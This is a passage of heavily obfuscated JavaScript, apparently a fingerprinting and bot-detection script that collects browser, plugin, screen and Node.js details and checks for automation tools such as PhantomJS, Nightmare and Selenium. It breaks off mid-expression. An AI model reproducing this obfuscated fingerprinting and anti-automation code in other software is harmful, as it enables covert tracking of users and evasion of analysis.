_0x2ce5fa(_0x540ddf){var _0x5ad90b={'\x4f\x76\x47':function _0x48799f(_0x170186,_0x1ecc78){return _0x170186+_0x1ecc78;},'\x41\x62\x48':function _0x11ee12(_0x5e9239,_0x222103){return _0x5e9239<_0x222103;},'\x53\x59\x71':function _0x9f4459(_0x27f37a,_0x423d1d){return _0x27f37a!==_0x423d1d;},'\x77\x6f\x73':function _0x4b49f6(_0x21c117){return _0x21c117();},'\x4e\x78\x54':function _0x14a918(_0x58bfd0,_0x302af0){return _0x58bfd0(_0x302af0);},'\x41\x67\x41':function _0x94e270(_0x438838,_0x309855){return _0x438838+_0x309855;},'\x41\x79\x62':function _0x4989ec(_0x1aeabf,_0xa97c4c){return _0x1aeabf(_0xa97c4c);},'\x47\x51\x61':function _0x2f3ee6(_0x53e60b,_0x2de12f){return _0x53e60b+_0x2de12f;},'\x73\x45\x54':function _0x4c7614(_0x209fc8,_0x1abd23){return _0x209fc8===_0x1abd23;},'\x46\x63\x4d':function _0x3304b8(_0x20cced,_0x15cd2){return _0x20cced+_0x15cd2;},'\x56\x63\x56':function _0x3d0056(_0x33e2fb,_0x3216ef){return _0x33e2fb+_0x3216ef;},'\x55\x68\x4f':function _0x44f9da(_0x486808,_0x3b015b){return _0x486808+_0x3b015b;},'\x69\x67\x48':function _0x2153ce(_0x2cbe12,_0x203afb){return _0x2cbe12(_0x203afb);},'\x4c\x45\x56':function _0x1bce9d(_0x2f1b8c,_0x5653bc){return _0x2f1b8c(_0x5653bc);},'\x71\x46\x7a':function _0x4fd483(_0x1bd3b6,_0x2c0103){return _0x1bd3b6===_0x2c0103;},'\x44\x4b\x67':function _0x1d003b(_0x32e09d,_0x47822c){return _0x32e09d>_0x47822c;},'\x68\x43\x42':function _0x4ef26c(_0x23496a,_0x28bc31){return _0x23496a==_0x28bc31;},'\x68\x74\x41':function _0x5ee593(_0x27598c,_0x81347e){return _0x27598c<_0x81347e;},'\x72\x6a\x75':function _0x35a3dc(_0x5d261d,_0xbdba58){return _0x5d261d(_0xbdba58);},'\x67\x77\x6c':function _0x4b014a(_0x48b254,_0x2b5cdf){return _0x48b254(_0x2b5cdf);},'\x6a\x75\x43':function _0x4ebe44(_0x3353dd,_0x5d2c32){return _0x3353dd+_0x5d2c32;},'\x79\x42\x46':function _0x1c7f2d(_0x5e1b59,_0x3f428a){return _0x5e1b59(_0x3f428a);},'\x54\x68\x66':function _0x245ee3(_0x48fb58,_0x49036d){return _0x48fb58+_0x49036d;},'\x63\x49\x5a':function _0x5bea85(_0x28f392,_0x59009e){return _0x28f392(_0x59009e);},'\x70\x47\x4c':function _0x1962ed(_0x2cb343){return _0x2cb343();},'\x6f\x4a\x6d':function _0x5c1c47(_0x282e91,_0x1b6519){return _0x282e91+_0x1b6519;},'\x66\x64\x58':function _0x156181(_0x2e675a,_0x39fa12){return _0x2e675a-_0x39fa12;}};var _0x1a3aa2=_0xd8e0('0xb1', '\x56\x69\x64\x40')[_0xd8e0('0xb2', '\x5e\x31\x41\x42')]('\x7c'),_0x3a1f0a=0x0;while(!![]){switch(_0x1a3aa2[_0x3a1f0a++]){case'\x30':while(--_0x373331){_0x4a4c9a=_0x5ad90b[_0xd8e0('0xb3', '\x58\x47\x75\x6e')](_0x4a4c9a[_0xd8e0('0xb4', '\x67\x70\x63\x74')](0x1),_0x4a4c9a[0x0]);}continue;case'\x31':var _0x48f8bc='';continue;case'\x32':var _0x4a4c9a=_0x488f05;continue;case'\x33':var _0x488f05=_0xd8e0('0xb5', '\x59\x4e\x38\x72');continue;case'\x34':for(var _0x376332=0x0;_0x5ad90b[_0xd8e0('0xb6', '\x56\x69\x64\x40')](_0x376332,_0x540ddf[_0xd8e0('0x66', '\x35\x53\x5d\x37')]);_0x376332++){var _0x323908=_0x540ddf[_0x376332][0x0];var _0x40ef30=_0x540ddf[_0x376332][0x2];switch(_0x540ddf[_0x376332][0x1]){case _0xd8e0('0xb7', '\x4b\x4b\x55\x56'):try{if(_0x5ad90b[_0xd8e0('0xb8', '\x33\x52\x5a\x68')](typeof _0x5ad90b[_0xd8e0('0xb9', '\x66\x71\x45\x59')](_0x40ef30),_0xd8e0('0xba', '\x65\x70\x21\x75'))){_0x4afae0[_0x4afae0[_0xd8e0('0xbb', '\x5e\x32\x5d\x47')]]=_0x5ad90b[_0xd8e0('0xbc', '\x69\x26\x67\x59')](_0x451f47,_0x5ad90b[_0xd8e0('0xbd', '\x24\x61\x33\x46')](_0x323908,_0xd8e0('0xbe', '\x32\x41\x54\x40')));}else{_0x4afae0[_0x4afae0[_0xd8e0('0xbf', '\x71\x65\x52\x78')]]=_0x5ad90b[_0xd8e0('0xc0', '\x5b\x40\x64\x6c')](_0x451f47,_0x5ad90b[_0xd8e0('0xc1', '\x26\x56\x68\x49')](_0x323908,_0xd8e0('0xc2', '\x33\x41\x6b\x74')));}}catch(_0x33a00d){_0x4afae0[_0x4afae0[_0xd8e0('0xc3', '\x57\x36\x47\x71')]]=_0x5ad90b[_0xd8e0('0xc4', '\x26\x56\x68\x49')](_0x451f47,_0x5ad90b[_0xd8e0('0xc5', '\x39\x6c\x52\x4e')](_0x323908,_0xd8e0('0xc6', '\x76\x21\x56\x6e')));}break;case _0xd8e0('0xc7', '\x71\x65\x52\x78'):try{try{_0x48f8bc=_0x5ad90b[_0xd8e0('0xc8', '\x52\x35\x52\x51')](_0x40ef30);if(_0x5ad90b[_0xd8e0('0xc9', '\x76\x21\x56\x6e')](typeof _0x48f8bc,_0xd8e0('0xca', '\x4a\x66\x61\x25'))){_0x4afae0[_0x4afae0[_0xd8e0('0xcb', '\x40\x66\x68\x6d')]]=_0x451f47(_0x5ad90b[_0xd8e0('0xcc', '\x34\x36\x5b\x59')](_0x323908,_0xd8e0('0xcd', '\x55\x53\x38\x23')));}else if(_0x5ad90b[_0xd8e0('0xce', '\x68\x33\x78\x43')](_0x48f8bc,null)){_0x4afae0[_0x4afae0[_0xd8e0('0x38', '\x56\x46\x34\x4a')]]=_0x451f47(_0x5ad90b[_0xd8e0('0xcf', '\x6d\x72\x69\x6b')](_0x323908,_0xd8e0('0xd0', '\x5e\x32\x5d\x47')));}else{_0x4afae0[_0x4afae0[_0xd8e0('0x38', '\x56\x46\x34\x4a')]]=_0x451f47(_0x5ad90b[_0xd8e0('0xd1', '\x58\x59\x6c\x44')](_0x5ad90b[_0xd8e0('0xd2', '\x54\x39\x76\x29')](_0x323908,'\x3d'),_0x48f8bc[_0xd8e0('0x64', '\x76\x54\x35\x4b')]()));}}catch(_0xc09e3c){_0x4afae0[_0x4afae0[_0xd8e0('0xd3', '\x4a\x66\x61\x25')]]=_0x5ad90b[_0xd8e0('0xd4', '\x33\x52\x5a\x68')](_0x451f47,_0x5ad90b[_0xd8e0('0xd5', '\x53\x33\x23\x48')](_0x323908,_0xd8e0('0xd6', '\x33\x41\x6b\x74')));break;}break;}catch(_0x5e0337){_0x4afae0[_0x4afae0[_0xd8e0('0xd7', '\x59\x4e\x38\x72')]]=_0x5ad90b[_0xd8e0('0xd8', '\x53\x33\x23\x48')](_0x451f47,_0x5ad90b[_0xd8e0('0xd9', '\x5b\x40\x64\x6c')](_0x5ad90b[_0xd8e0('0xda', '\x56\x69\x64\x40')](_0x323908,'\x3d'),_0x5e0337));}break;case _0xd8e0('0xdb', '\x55\x53\x38\x23'):try{var _0x50b171=_0xd8e0('0xdc', '\x5e\x31\x41\x42')[_0xd8e0('0xdd', '\x69\x26\x67\x59')]('\x7c'),_0x47a895=0x0;while(!![]){switch(_0x50b171[_0x47a895++]){case'\x30':for(var _0x2d32e2=0x0;_0x5ad90b[_0xd8e0('0xde', '\x24\x4c\x51\x46')](_0x2d32e2,_0x3fd0aa[_0xd8e0('0xdf', '\x57\x36\x47\x71')][_0xd8e0('0xe0', '\x4c\x42\x23\x21')]);_0x2d32e2++){var _0x2a585e=_0xd8e0('0xe1', '\x6c\x24\x43\x76')[_0xd8e0('0xe2', '\x6d\x72\x69\x6b')]('\x7c'),_0x450a28=0x0;while(!![]){switch(_0x2a585e[_0x450a28++]){case'\x30':var _0x126c45=_0x3fd0aa[_0xd8e0('0xe3', '\x70\x38\x76\x6e')][_0x2d32e2][_0xd8e0('0xe4', '\x26\x56\x68\x49')];continue;case'\x31':if(_0x5ad90b[_0xd8e0('0xe5', '\x76\x54\x35\x4b')](typeof _0x3fd0aa[_0xd8e0('0xe6', '\x5e\x35\x34\x74')][_0x2d32e2],_0xd8e0('0xe7', '\x76\x21\x56\x6e'))){_0x4afae0[_0x4afae0[_0xd8e0('0xe0', '\x4c\x42\x23\x21')]]=_0x5ad90b[_0xd8e0('0xe8', '\x4d\x73\x4e\x26')](_0x451f47,_0xd8e0('0xe9', '\x35\x53\x5d\x37'));break;}continue;case'\x32':if(typeof _0x126c45===_0xd8e0('0x4', '\x69\x26\x67\x59')){_0x1ed49d=_0xd8e0('0xea', '\x57\x36\x47\x71');}else if(_0x5ad90b[_0xd8e0('0xeb', '\x4b\x4b\x55\x56')](_0x126c45[_0xd8e0('0xec', '\x53\x74\x6a\x35')]('\x2e')[_0xd8e0('0xcb', '\x40\x66\x68\x6d')],0x1)){_0x1ed49d=_0x126c45[_0xd8e0('0xed', '\x63\x73\x4e\x52')]('\x2e')[_0xd8e0('0xee', '\x39\x6c\x52\x4e')]();}continue;case'\x33':if(_0x5ad90b[_0xd8e0('0xef', '\x33\x41\x6b\x74')](_0x426f08[_0xd8e0('0xf0', '\x5e\x32\x5d\x47')](_0x1ed49d),0x0)){_0x426f08[_0xd8e0('0xf1', '\x66\x71\x45\x59')](_0x1ed49d);}continue;case'\x34':var _0x1ed49d=_0xd8e0('0xf2', '\x26\x56\x68\x49');continue;}break;}}continue;case'\x31':try{var _0x27be28=_0x3fd0aa[_0xd8e0('0xf3', '\x39\x6c\x52\x4e')][_0xd8e0('0xd7', '\x59\x4e\x38\x72')];if(_0x5ad90b[_0xd8e0('0xf4', '\x5e\x61\x66\x5b')](_0x27be28,0x0)||_0x5ad90b[_0xd8e0('0xf5', '\x26\x56\x68\x49')](_0x27be28,null)){_0x4afae0[_0x4afae0[_0xd8e0('0xd', '\x33\x52\x5a\x68')]]=_0x5ad90b[_0xd8e0('0xf6', '\x76\x21\x56\x6e')](_0x451f47,_0xd8e0('0xf7', '\x6e\x4c\x4e\x6a'));break;}}catch(_0x171867){_0x4afae0[_0x4afae0[_0xd8e0('0xf8', '\x66\x71\x45\x59')]]=_0x5ad90b[_0xd8e0('0xf9', '\x34\x36\x5b\x59')](_0x451f47,_0xd8e0('0xfa', '\x6d\x72\x69\x6b'));break;}continue;case'\x32':var _0x426f08=[];continue;case'\x33':for(var _0x2d32e2=0x0;_0x5ad90b[_0xd8e0('0xfb', '\x63\x73\x4e\x52')](_0x2d32e2,_0x426f08[_0xd8e0('0xfc', '\x52\x35\x52\x51')]);_0x2d32e2++){_0x4afae0[_0x4afae0[_0xd8e0('0xfd', '\x4b\x4b\x55\x56')]]=_0x5ad90b[_0xd8e0('0xfe', '\x63\x73\x4e\x52')](_0x451f47,_0xd8e0('0xff', '\x24\x61\x33\x46')+_0x426f08[_0x2d32e2]);}continue;case'\x34':try{_0x2d32e2=_0x426f08[_0xd8e0('0x100', '\x40\x66\x68\x6d')]('\x69');}catch(_0x173024){_0x4afae0[_0x4afae0[_0xd8e0('0x76', '\x34\x36\x5b\x59')]]=_0x5ad90b[_0xd8e0('0x101', '\x74\x53\x28\x30')](_0x451f47,_0xd8e0('0x102', '\x56\x46\x34\x4a'));break;}continue;}break;}}catch(_0x26e182){_0x4afae0[_0x4afae0[_0xd8e0('0x103', '\x58\x47\x75\x6e')]]=_0x451f47(_0x5ad90b[_0xd8e0('0x104', '\x26\x56\x68\x49')](_0xd8e0('0x105', '\x26\x56\x68\x49'),_0x26e182));}break;case _0xd8e0('0x106', '\x68\x33\x78\x43'):if(_0x5ad90b[_0xd8e0('0x107', '\x5e\x61\x66\x5b')](_0x323908,_0xd8e0('0x108', '\x44\x47\x53\x21'))){try{var _0x575c39='';var _0x58af6c=navigator[_0xd8e0('0x109', '\x6d\x72\x69\x6b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0x10a', '\x71\x65\x52\x78')](_0x58af6c)){_0x575c39=_0xd8e0('0x10b', '\x4d\x73\x4e\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0x10c', '\x44\x47\x53\x21')](_0x58af6c)){_0x575c39=_0xd8e0('0x10d', '\x53\x74\x6a\x35');}else{_0x575c39=_0xd8e0('0x10e', '\x62\x38\x79\x21');}_0x4afae0[_0x4afae0[_0xd8e0('0xf8', '\x66\x71\x45\x59')]]=_0x5ad90b[_0xd8e0('0x10f', '\x5e\x32\x5d\x47')](_0x451f47,_0x5ad90b[_0xd8e0('0x110', '\x5b\x40\x64\x6c')](_0x5ad90b[_0xd8e0('0x111', '\x5e\x32\x5d\x47')](_0x323908,'\x3d'),_0x575c39));}catch(_0x3e31fc){_0x4afae0[_0x4afae0[_0xd8e0('0x112', '\x26\x56\x68\x49')]]=_0x5ad90b[_0xd8e0('0x113', '\x63\x73\x4e\x52')](_0x451f47,_0x5ad90b[_0xd8e0('0x114', '\x58\x47\x75\x6e')](_0x5ad90b[_0xd8e0('0x115', '\x4d\x73\x4e\x26')](_0x323908,_0xd8e0('0x116', '\x54\x39\x76\x29')),_0x3e31fc[_0xd8e0('0x117', '\x34\x36\x5b\x59')]()));}}break;}_0x5ad90b[_0xd8e0('0x118', '\x55\x53\x38\x23')](_0x33f099);}continue;case'\x35':return _0x4afae0[_0xd8e0('0x119', '\x65\x70\x21\x75')]();continue;case'\x36':while(--_0x1a887d){_0x488f05=_0x5ad90b[_0xd8e0('0x11a', '\x69\x26\x67\x59')](_0x488f05[_0xd8e0('0x11b', '\x76\x31\x76\x23')](0x1),_0x488f05[0x0]);}continue;case'\x37':var _0x373331=_0x5ad90b[_0xd8e0('0x11c', '\x35\x53\x5d\x37')](_0x488f05[_0xd8e0('0x11d', '\x5e\x31\x41\x42')],0x3);continue;case'\x38':var _0x1a887d=0x5;continue;case'\x39':var _0x4afae0=new Array();continue;}break;}}var _0xf72adf=[[_0xd8e0('0x11e', '\x56\x46\x34\x4a'),_0xd8e0('0x11f', '\x69\x26\x67\x59'),function(){return navigator;}],[_0xd8e0('0x120', '\x76\x21\x56\x6e'),_0xd8e0('0x121', '\x33\x52\x5a\x68'),function(){return navigator[_0xd8e0('0x122', '\x53\x74\x6a\x35')];}],[_0xd8e0('0x123', '\x56\x46\x34\x4a'),_0xd8e0('0x124', '\x39\x6c\x52\x4e'),function(){return navigator[_0xd8e0('0x125', '\x4d\x73\x4e\x26')];}],[_0xd8e0('0x126', '\x76\x31\x76\x23'),_0xd8e0('0x127', '\x5e\x31\x41\x42'),function(){return _0x34d349[_0xd8e0('0x128', '\x4d\x73\x4e\x26')](navigator[_0xd8e0('0x129', '\x5e\x32\x5d\x47')][_0xd8e0('0x12a', '\x33\x41\x6b\x74')],0x0);}],[_0xd8e0('0x12b', '\x53\x74\x6a\x35'),_0xd8e0('0x12c', '\x69\x26\x67\x59'),function(){return navigator[_0xd8e0('0x12d', '\x40\x66\x68\x6d')];}],[_0xd8e0('0x12e', '\x33\x41\x6b\x74'),_0xd8e0('0x12f', '\x68\x33\x78\x43'),function(){return navigator[_0xd8e0('0x130', '\x62\x38\x79\x21')];}],[_0xd8e0('0x131', '\x4c\x42\x23\x21'),_0xd8e0('0x132', '\x44\x47\x53\x21'),function(){}],[_0xd8e0('0x133', '\x26\x56\x68\x49'),_0xd8e0('0x134', '\x76\x54\x35\x4b'),function(){var _0x55a725=ActiveXObject;return _0x55a725;}],[_0xd8e0('0x135', '\x65\x70\x21\x75'),_0xd8e0('0x136', '\x5e\x32\x5d\x47'),function(){var _0x5145bf=webkitURL;return _0x5145bf;}],[_0xd8e0('0x137', '\x74\x53\x28\x30'),_0xd8e0('0x138', '\x6d\x72\x69\x6b'),function(){var _0x4b6a24=_phantom;return _0x4b6a24;}],[_0xd8e0('0x139', '\x35\x53\x5d\x37'),_0xd8e0('0x13a', '\x4a\x66\x61\x25'),function(){var _0x2f7238=callPhantom;return _0x2f7238;}],[_0xd8e0('0x13b', '\x6c\x24\x43\x76'),_0xd8e0('0x13c', '\x58\x47\x75\x6e'),function(){var _0x2b69fd=chrome;return _0x2b69fd;}],[_0xd8e0('0x13d', '\x5e\x61\x66\x5b'),_0xd8e0('0x13e', '\x74\x53\x28\x30'),function(){var _0x11fe01=yandex;return _0x11fe01;}],[_0xd8e0('0x13f', '\x57\x36\x47\x71'),_0xd8e0('0x11f', '\x69\x26\x67\x59'),function(){var _0x37011b=opera;return _0x37011b;}],[_0xd8e0('0x140', '\x53\x74\x6a\x35'),_0xd8e0('0x141', '\x35\x53\x5d\x37'),function(){var _0x38ab13=opr;return _0x38ab13;}],[_0xd8e0('0x142', '\x57\x36\x47\x71'),_0xd8e0('0x143', '\x5e\x61\x66\x5b'),function(){var _0x5af94b=safari;return _0x5af94b;}],[_0xd8e0('0x144', '\x5e\x31\x41\x42'),_0xd8e0('0x145', '\x55\x53\x38\x23'),function(){var _0x5d736e=awesomium;return _0x5d736e;}],[_0xd8e0('0x146', '\x4a\x66\x61\x25'),_0xd8e0('0x13a', '\x4a\x66\x61\x25'),function(){var _0x27c3f8=puffinDevice;return _0x27c3f8;}],[_0xd8e0('0x147', '\x76\x31\x76\x23'),_0xd8e0('0x136', '\x5e\x32\x5d\x47'),function(){var _0x12ebc1=__nightmare;return _0x12ebc1;}],[_0xd8e0('0x148', '\x56\x46\x34\x4a'),_0xd8e0('0x136', '\x5e\x32\x5d\x47'),function(){var _0x305e52=domAutomation;return _0x305e52;}],[_0xd8e0('0x149', '\x5b\x40\x64\x6c'),_0xd8e0('0x14a', '\x66\x71\x45\x59'),function(){var _0x274bf7=domAutomationController;return _0x274bf7;}],[_0xd8e0('0x14b', '\x32\x41\x54\x40'),_0xd8e0('0x14c', '\x24\x4c\x51\x46'),function(){var _0x336c9c=_Selenium_IDE_Recorder;return _0x336c9c;}],[_0xd8e0('0x14d', '\x77\x63\x4f\x56'),_0xd8e0('0x14e', '\x24\x61\x33\x46'),function(){return document[_0xd8e0('0x14f', '\x53\x74\x6a\x35')];}],[_0xd8e0('0x150', '\x76\x54\x35\x4b'),_0xd8e0('0x151', '\x52\x35\x52\x51'),function(){return document[_0xd8e0('0x152', '\x5e\x61\x66\x5b')];}],[_0xd8e0('0x153', '\x65\x70\x21\x75'),_0xd8e0('0x154', '\x68\x33\x78\x43'),function(){return process[_0xd8e0('0x155', '\x4d\x73\x4e\x26')];}],[_0xd8e0('0x156', '\x58\x47\x75\x6e'),_0xd8e0('0x143', '\x5e\x61\x66\x5b'),function(){return global[_0xd8e0('0x157', '\x55\x53\x38\x23')];}],[_0xd8e0('0x158', '\x6d\x72\x69\x6b'),_0xd8e0('0x159', '\x53\x33\x23\x48'),function(){return global[_0xd8e0('0x15a', '\x56\x46\x34\x4a')];}],[_0xd8e0('0x15b', '\x44\x47\x53\x21'),_0xd8e0('0x15c', '\x5e\x4a\x5b\x45'),function(){return WebAssembly;}],[_0xd8e0('0x15d', '\x58\x59\x6c\x44'),_0xd8e0('0x15e', '\x4c\x42\x23\x21'),function(){return _0x34d349[_0xd8e0('0x15f', '\x32\x41\x54\x40')](require,'\x66\x73');}],[_0xd8e0('0x160', '\x32\x41\x54\x40'),_0xd8e0('0x161', '\x66\x71\x45\x59'),function(){return _0x34d349[_0xd8e0('0x162', '\x39\x6c\x52\x4e')](globalThis,global);}],[_0xd8e0('0x163', '\x71\x65\x52\x78'),_0xd8e0('0x164', '\x4b\x4b\x55\x56'),function(){return window[_0xd8e0('0x117', '\x34\x36\x5b\x59')]();}],[_0xd8e0('0x165', '\x56\x46\x34\x4a'),_0xd8e0('0x15c', '\x5e\x4a\x5b\x45'),function(){return navigator[_0xd8e0('0x166', '\x59\x4e\x38\x72')];}],[_0xd8e0('0x167', '\x54\x39\x76\x29'),_0xd8e0('0x168', '\x56\x46\x34\x4a'),function(){return navigator[_0xd8e0('0x169', '\x70\x38\x76\x6e')];}],[_0xd8e0('0x16a', '\x68\x33\x78\x43'),_0xd8e0('0x16b', '\x65\x70\x21\x75'),function(){return navigator[_0xd8e0('0x16c', '\x41\x76\x74\x4b')];}],[_0xd8e0('0x16d', '\x76\x21\x56\x6e'),_0xd8e0('0x16e', '\x65\x70\x21\x75'),function(){return _0x34d349[_0xd8e0('0x16f', '\x57\x36\x47\x71')](navigator[_0xd8e0('0x170', '\x5e\x32\x5d\x47')],'\x43');}],[_0xd8e0('0x171', '\x63\x73\x4e\x52'),_0xd8e0('0x172', '\x54\x39\x76\x29'),function(){window[_0xd8e0('0x173', '\x6d\x72\x69\x6b')]=Object[_0xd8e0('0x174', '\x58\x59\x6c\x44')](window);return window[_0xd8e0('0x175', '\x24\x61\x33\x46')][_0xd8e0('0x76', '\x34\x36\x5b\x59')];}],[_0xd8e0('0x176', '\x62\x38\x79\x21'),_0xd8e0('0x177', '\x26\x56\x68\x49'),function(){return _0x34d349[_0xd8e0('0x178', '\x67\x70\x63\x74')](window[_0xd8e0('0x179', '\x5b\x40\x64\x6c')],0x0);}],[_0xd8e0('0x17a', '\x66\x71\x45\x59'),_0xd8e0('0x17b', '\x53\x74\x6a\x35'),function(){return _0x34d349[_0xd8e0('0x17c', '\x6d\x72\x69\x6b')](window[_0xd8e0('0x17d', '\x4b\x4b\x55\x56')],0x0);}],[_0xd8e0('0x17e', '\x33\x52\x5a\x68'),_0xd8e0('0x17f', '\x67\x70\x63\x74'),function(){return window[_0xd8e0('0x180', '\x5e\x31\x41\x42')];}],[_0xd8e0('0x181', '\x5e\x61\x66\x5b'),_0xd8e0('0x12f', '\x68\x33\x78\x43'),function(){return window[_0xd8e0('0x182', '\x55\x53\x38\x23')][_0xd8e0('0x183', '\x65\x70\x21\x75')]();}],[_0xd8e0('0x184', '\x39\x6c\x52\x4e'),_0xd8e0('0x185', '\x76\x21\x56\x6e'),function(){return Boolean(_0x34d349[_0xd8e0('0x186', '\x5e\x32\x5d\x47')](typeof process,_0xd8e0('0x187', '\x26\x56\x68\x49'))&&process[_0xd8e0('0x188', '\x65\x70\x21\x75')]&&process[_0xd8e0('0x189', '\x26\x56\x68\x49')][_0xd8e0('0x18a', '\x32\x41\x54\x40')]);}],[_0xd8e0('0x18b', '\x34\x36\x5b\x59'),_0xd8e0('0x18c', '\x32\x41\x54\x40'),function(){return document[_0xd8e0('0x18d', '\x58\x47\x75\x6e')];}],[_0xd8e0('0x18e', '\x33\x52\x5a\x68'),_0xd8e0('0x18f', '\x63\x73\x4e\x52'),function(){return eval[_0xd8e0('0x190', '\x41\x76\x74\x4b')]()[_0xd8e0('0x191', '\x77\x63\x4f\x56')];}],[_0xd8e0('0x192', '\x66\x71\x45\x59'),_0xd8e0('0x193', '\x4a\x66\x61\x25'),function(){return navigator[_0xd8e0('0x194', '\x56\x46\x34\x4a')][_0xd8e0('0x195', '\x71\x65\x52\x78')];}],[_0xd8e0('0x196', '\x55\x53\x38\x23'),_0xd8e0('0x197', '\x39\x6c\x52\x4e'),function(){return deviceType;}],[_0xd8e0('0x198', '\x6d\x72\x69\x6b'),_0xd8e0('0x199', '\x24\x61\x33\x46'),function(){return screen[_0xd8e0('0x19a', '\x5e\x31\x41\x42')];}],[_0xd8e0('0x19b', '\x5e\x31\x41\x42'),_0xd8e0('0x19c', '\x5e\x32\x5d\x47'),function(){return screen[_0xd8e0('0x19d', '\x6c\x24\x43\x76')];}],[_0xd8e0('0x19e', '\x52\x35\x52\x51'),_0xd8e0('0x15e', '\x4c\x42\x23\x21'),function(){var _0x258b66=eoapi;return _0x258b66;}],[_0xd8e0('0x19f', '\x4c\x42\x23\x21'),_0xd8e0('0x13c', '\x58\x47\x75\x6e'),function(){var _0x299024=eoapi_VerifyThis;return _0x299024;}],[_0xd8e0('0x1a0', '\x77\x63\x4f\x56'),_0xd8e0('0x17f', '\x67\x70\x63\x74'),function(){var _0x4da4ea=eoapi_extInvoke;return _0x4da4ea;}],[_0xd8e0('0x1a1', '\x26\x56\x68\x49'),_0xd8e0('0x1a2', '\x32\x41\x54\x40'),function(){var _0x107dcf=eoWebBrowserDispatcher;return _0x107dcf;}],[_0xd8e0('0x1a3', '\x74\x53\x28\x30'),_0xd8e0('0x1a4', '\x5e\x35\x34\x74'),function(){return window[_0xd8e0('0x1a5', '\x6d\x72\x69\x6b')];}],[_0xd8e0('0x1a6', '\x56\x46\x34\x4a'),_0xd8e0('0x121', '\x33\x52\x5a\x68'),function(){return navigator[_0xd8e0('0x1a7', '\x65\x70\x21\x75')][_0xd8e0('0xd3', '\x4a\x66\x61\x25')]==0x2;}],[_0xd8e0('0x1a8', '\x77\x63\x4f\x56'),_0xd8e0('0x172', '\x54\x39\x76\x29'),function(){return navigator[_0xd8e0('0x1a9', '\x35\x53\x5d\x37')][_0xd8e0('0x1aa', '\x55\x53\x38\x23')]==0x2;}],[_0xd8e0('0x1ab', '\x39\x6c\x52\x4e'),_0xd8e0('0x1ac', '\x58\x59\x6c\x44'),function(){return window[_0xd8e0('0x1ad', '\x65\x70\x21\x75')];}],[_0xd8e0('0x1ae', '\x5e\x35\x34\x74'),_0xd8e0('0x19c', '\x5e\x32\x5d\x47'),function(){return navigator[_0xd8e0('0x1af', '\x6c\x24\x43\x76')][_0xd8e0('0x1b0', '\x52\x35\x52\x51')][0x0][_0xd8e0('0x1b1', '\x62\x38\x79\x21')];}],[_0xd8e0('0x1b2', '\x6d\x72\x69\x6b'),_0xd8e0('0x12c', '\x69\x26\x67\x59'),function(){return navigator[_0xd8e0('0x1b3', '\x54\x39\x76\x29')][_0xd8e0('0x1b4', '\x4a\x66\x61\x25')][0x1][_0xd8e0('0x1b5', '\x70\x38\x76\x6e')];}],[_0xd8e0('0x1b6', '\x26\x56\x68\x49'),_0xd8e0('0x1b7', '\x57\x36\x47\x71'),function(){return navigator[_0xd8e0('0x1b8', '\x5e\x4a\x5b\x45')][_0xd8e0('0x1b9', '\x33\x52\x5a\x68')][0x2][_0xd8e0('0x1ba', '\x5e\x4a\x5b\x45')];}],[_0xd8e0('0x1bb', '\x53\x33\x23\x48'),_0xd8e0('0x1bc', '\x63\x73\x4e\x52'),function(){return navigator[_0xd8e0('0x1bd', '\x5e\x31\x41\x42')][_0xd8e0('0x1be', '\x76\x21\x56\x6e')];}],[_0xd8e0('0x1bf', '\x76\x21\x56\x6e'),_0xd8e0('0x1bc', '\x63\x73\x4e\x52'),function(){return navigator[_0xd8e0('0x1c0', '\x62\x38\x79\x21')];}],[_0xd8e0('0x1c1', '\x33\x41\x6b\x74'),_0xd8e0('0x185', '\x76\x21\x56\x6e'),function(){return navigator[_0xd8e0('0x1c2', '\x5e\x32\x5d\x47')][_0xd8e0('0x1c3', '\x77\x63\x4f\x56')];}],[_0xd8e0('0x1c4', '\x5e\x31\x41\x42'),_0xd8e0('0x1c5', '\x70\x38\x76\x6e'),function(){return navigator[_0xd8e0('0x1c6', '\x57\x36\x47\x71')][_0xd8e0('0x1c7', '\x77\x63\x4f\x56')];}]];try{var _0x59f4d4=_0xd8e0('0x1c8', '\x4a\x66\x61\x25')[_0xd8e0('0x1c9', '\x4c\x42\x23\x21')]('\x7c'),_0x175a0a=0x0;while(!![]){switch(_0x59f4d4[_0x175a0a++]){case'\x30':_0x50ffc[_0xd8e0('0x1ca', '\x70\x38\x76\x6e')](_0xd8e0('0x1cb', '\x6d\x72\x69\x6b'))[_0xd8e0('0x1cc', '\x58\x59\x6c\x44')]=_0x34d349[_0xd8e0('0x1cd', '\x53\x33\x23\x48')](_0xd8e0('0x1ce', '\x68\x33\x78\x43'),_0x1d02a0[_0xd8e0('0x1cf', '\x40\x66\x68\x6d')][_0xd8e0('0x1d0', '\x5e\x32\x5d\x47')]());continue;case'\x31':_0xf72adf[_0xd8e0('0x1d1', '\x33\x52\x5a\x68')]([_0x34d349[_0xd8e0('0x1d2', '\x76\x21\x56\x6e')](_0x34d349[_0xd8e0('0x1d3', '\x53\x33\x23\x48')]('\x27'+_0x23a637,'\x27'),_0xd8e0('0x1d4', '\x4a\x66\x61\x25')),_0xd8e0('0x1d5', '\x41\x76\x74\x4b'),function(){return _0x23a637[_0xd8e0('0x1d6', '\x68\x33\x78\x43')]();}]);continue;case'\x32':_0x26d672(_0x34d349[_0xd8e0('0x1d7', '\x26\x56\x68\x49')](_0x2ce5fa,_0xf72adf));continue;case'\x33':if(_0xf79696){try{_0xea3967[_0xd8e0('0x1d8', '\x58\x47\x75\x6e')]=_0x34d349[_0xd8e0('0x1d9', '\x5b\x40\x64\x6c')](_0x299b2e,_0xf79696);}catch(_0x5eab5d){}}continue;case'\x34':if(!_0x1d02a0[_0xd8e0('0x1da', '\x56\x46\x34\x4a')])_0x1d02a0[_0xd8e0('0x1db', '\x68\x33\x78\x43')]=_0x1fe253;continue;case'\x35':var _0x23a637=_0xd8e0('0x1dc', '\x34\x36\x5b\x59');continue;case'\x36':_0x34d349[_0xd8e0('0x1dd', '\x58\x59\x6c\x44')](_0x33f099);continue;case'\x37':if(_0x52766a){_0xf72adf[_0xd8e0('0x1de', '\x5e\x61\x66\x5b')]([_0x52766a,_0xd8e0('0x1d5', '\x41\x76\x74\x4b')]);_0x34d349[_0xd8e0('0x1df', '\x54\x39\x76\x29')](_0x26d672,_0x34d349[_0xd8e0('0x1e0', '\x40\x66\x68\x6d')](_0x2ce5fa,_0xf72adf));}continue;}break;}}catch(_0xe324a2){_0x50ffc[_0xd8e0('0x1e1', 